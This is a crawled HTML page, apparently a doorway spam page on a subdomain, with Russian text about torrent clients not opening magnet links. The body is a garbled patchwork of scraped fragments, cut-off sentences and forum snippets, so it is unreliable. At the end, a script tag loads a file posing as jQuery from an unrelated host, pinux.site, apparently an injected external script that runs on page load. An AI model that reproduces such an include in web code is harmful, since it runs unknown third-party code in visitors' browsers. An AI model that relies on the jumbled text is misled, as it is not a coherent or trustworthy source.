

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-torrent-ne-vidit-magnet-ssylki.html
body_size: 6025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент не видит магнет ссылки - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент не видит магнет ссылки</h2>
                            </header>
                            <p>· Версии 0.9.2х.х: 1. При прошивке версией 0.9.20.0, ТА не делается, если не поставить галку. Помимо стандартного торрент-клиента, магнитные ссылки используются в каталогах формата D++, где Настройка магнет-ссылки в «Опере» потребует перехода в меню «Настройки». Настройка торрент-клиента и браузеров не занимает много времени, зато скачивать любимые. Операционная система Windows 7 не имеет в своём составе драйверов для USB-контроллеров третьего поколения. 
Просто торренты скачивает, а через магнит не хочет. Исходящие соединения заблокированы в брандмауэре вин 7. Для клиента созданы Почему так? Если будут какие-то информативные ссылки на то, как настроить брандмауэр по типу белого списка, буду признателен. Опубликовано: 28 апр. 2017 г. Не открываются magnet ссылки в chrome / uTorrent. Решено! Как скачать с магнет ссылки? Как включить или отключить DHT в торрент клиенте - Продолжительность: 3:47 Хомяк Компьютерный 8 264 просмотра. Магнет ссылки иногда встречаться в текстовом виде или как ссылка расширение которой заканчивается на magnet. Преимущества такой ссылки в том, что ее можно использовать везде, передать по почте, выставить на сайте и с ней ничего не случиться, поскольку текст. Магнет ссылка это тоже самое что и гиперссылка, отличие лишь в том, что если гиперссылка указывает на месторасположение файла, то magnet ссылка указывает на содержимое файла. 
Проверил, действительно - не работают. По ним ничего не качается! Сегодня опять проверил - телега и ныне там. Надо бы поправить. Может это сообщение увидит кто из ответственных товарищей. P.S. Они не работают, если запускать их как незарегистрированный пользователь. Для начала надо выбрать и установить торрент-клиент, т.е. программу, с помощью которой вы будете Помните: Скачать файл по magnet-ссылке можно только при помощи торрент-клиента, а не 2. Наведите курсор на этот значек и после клика по магнет-ссылке, запуститься. Что такое магнет-ссылка? Если обычные URL-ссылки определяют удаленные файлы по их имени или расположению, то magnet-ссылки идентифицируют файловые объекты по их содержанию. По существу, magnet-ссылки даже не являются файлами. Там промелькнула информация о магнет ссылках. Но толком не было сказано, что это такое, как это работает и зачем это вообще нужно. Сейчас уже большинство торрент-трекеров предлагают подключиться к раздаче не только скачивая торрент-файл, но и с помощью магнет. Как качать через магнет-ссылку. Магнет-ссылка представляет из себя практически то же самое, что и гиперссылка, но ее отличие Давайте рассмотрим все достоинства магнет-ссылок. Она не является файлом, поэтому некого обвинить в распространении чего бы то ни было, схватить. Как настроить торрент клиент. На данный момент большинство клиентов поддерживают скачивание через magnet ссылки. К примеру: µTorrent, BitTorrent или BitComet. Наиболее распрастраненным торрент клиентом является µTorrent, вот на нём и рассмотрим аспекты. Преимущества магнет-ссылок. Магнитные ссылки безопасны. Некоторые браузеры могут не поддерживать открытие магнет линков, тогда придётся копировать и вставлять вручную. Мы рассмотрели, как пользоваться магнет-ссылками. Но через можно не только получать объекты. Если в торрент-клиенте не активна кнопка "Ассоциировать с magnet URI" значит magnet URI уже ассоциированы с этим клиентом. uTorrent и bitTorrent В uTorrent для этого случая припасен баг, благодаря которому он не видит закачвнные файлы при добавлении раздачи через магнет. 
В принципе, магнет-ссылка это такая же ссылка на файл, как и гиперссылка, отличие лишь в том, что магнет-ссылка идентифицирует Хотя magnet-ссылки могут использоваться в других сферах, они наиболее полезны в связке с пиринговыми сетями, так как в этих сетях указание. Теперь на помощь приходят magnet-ссылки  Они фактически не являются файлами. Magnet-ссылка, подобно обычному торрент-файлу, попадает в очередь закачек, и как только в Сети появится владелец magnet-ссылки или тот, кто уже скачал часть нужного вам файла, то сразу. Магнет ссылки — больше возможностей в сетях BitTorrent. Такие ссылки часто используются на торрентах и форумах, в блогах и соцсетях, чтобы дать посетителям Такие ссылки в основном идентифицируют файлы не по их расположению или имени, а по содержанию, точнее. 
Этот способ не требует регистрации на торрент-сайтах, вам не нужно поддерживать рейтинг. 1. Магнитные ссылки позволяют обойтись без трекера (торрент-сайта). Они указывают на файлы, которые можно скачать через децентрализованную сеть. традиционно торрент-файлы загружаются с торрент-сайтов. Магнит ссылки могут распространяться по электронной почте, через сообщения и другие формы связь, но чаще всего встречаются на торрент-сайтах что обычно предлагают как торрент, так и Магнит ссылки для. Для скачивания файлов с магнет и торрент ссылок, необходимо выбрать и установить один из БЕСПЛАТНЫХ торрент-клиентов. Вот несколько программ, с помощью которых можно скачивать файлы с магнет ссылок: µTorrent или BitTorrent или BitComet. После того, как вы скачаете. 
Некоторые программы, создающие магнет-ссылку, не кодируют специальные и национальные символы в URI представление (%20) и тем самым эти Магнет-ссылки — это самое настоящее секретное оружие p2p: обладает огромной мощью и при этом о нем мало кто знает Smile. Magnet-ссылки (или Магнитные ссылки) - это ссылки для скачивания файлов в пиринговых сетях следующего поколения после торрентов. Такие ссылки, в основном, идентифицируют файлы не по их расположению или имени, а по содержанию, точнее - по хеш-коду. + - Утилита позволяет получить торрент файл из магнет ссылки. магнет менее удобны, чем торент-файл, который могут отдавать хотя только регистрированным пользователям, но который можно запустить позже и на том компе, где основная "качалка". Не знаю правильно ли я выбрал рубрику для вопроса, но куда еще обратиться незнаю =) Когда я хочу скачать что то с cn.ru, например музыку, щелкаю на магнет ссылку и у меня вместо пирса открываеться вся настройка в браузере, там нужно прописать ассоциации к магнет ссылкам. Изменить ситуацию должны магнет-ссылки. Магнет-ссылка лишь подтверждает, что существует файл, который соответствует данному адресу, независимо от места его хранения. В отличие от торрент-файла, который теряет свою функциональность, если трекер становится. 
Торрент-трекер LinuxDC++ для магнитных ссылок требовал модификации, что для простого пользователя является, конечно, не Поскольку ссылки указывают на файл, основываясь на его содержании и метаинформации, а не на расположении, их можно считать разновидностью. Как качать через magnet-ссылки. magnet магнит торрент скачивание Что-то не работает? Использую бит.торрент без всякой буквы Г (подозрительная буква,не правда ли) есть только битторрент остальные производные(дети) Зачем вам магнетссылки? их используют при. Итак, с помощью магнет ссылок вы сможете: Делиться с друзьями и просто с людьми своими файлами. Скачивать файлы ваших друзей, которыми они захотят с вами поделиться. Скачивать файлы с сайтов в интернете, которые распространяют магнет ссылки. Здравствуйте! Недавно обнаружил, что при клике на магнет ссылку открывается jaksta и пытается что-то там скачать. Как убрать ассоциацию магнет ссылок с этой программой. Кроме того, magnet-ссылки безопаснее торрент-файлов, потому что не содержат Magnet-ссылки есть на большинстве популярных торрент-трекеров, признающих их А большое количество специализированных сайтов помогут поднять использование магнет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dzheyms-kemeron-film-pro-marianskuyu-vpadinu.html">Джеймс кэмерон фильм про марианскую впадину</a></li>
                                <li><a href="vxu-vyletaet-civilization-5-pri-zagruzke.html">Вылетает civilization 5 при загрузке</a></li>
                                <li><a href="vxu-paper-planes-ru.html">Paper planes ru</a></li>
                                <li><a href="vxu-mod-zima-na-stalker-tch.html">Мод зима на сталкер тч</a></li>
                                <li><a href="vxu-audiokniga-zahudalyy-rod.html">Аудиокнига захудалый род</a></li>
                                <li><a href="vxu-skachat-igru-na-pk-hranitel-podzemelya.html">Скачать игру на пк хранитель подземелья</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Flashtool</li>
<li>Интеграция драйверов USB 3.0 в дистрибутив Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-samye-dobrye-knigi.html">Самые добрые книги</a></li>
                                            <li><a href="vxu-skachat-na-android-igry-skachat-cherez-torrent.html">Скачать на андроид игры скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-programmu-dlya-zapisi-filma-na-disk.html">Скачать программу для записи фильма на диск</a></li>
                                            <li><a href="vxu-raspisanie-avtobusa-20-s.html">Расписание автобуса 20 с</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-mihaylov-ruslan-knigi-chitat.html">Михайлов руслан книги читать</a></li>
                                            <li><a href="vxu-elayza-is-it-right-tekst-pesni.html">Элайза is it right текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-butyrka-nebesa-skachat-pesni.html">Бутырка небеса скачать песни</a></li>
                                            <li><a href="vxu-pesnya-belye-angely-minus-tekst.html">Песня белые ангелы минус текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
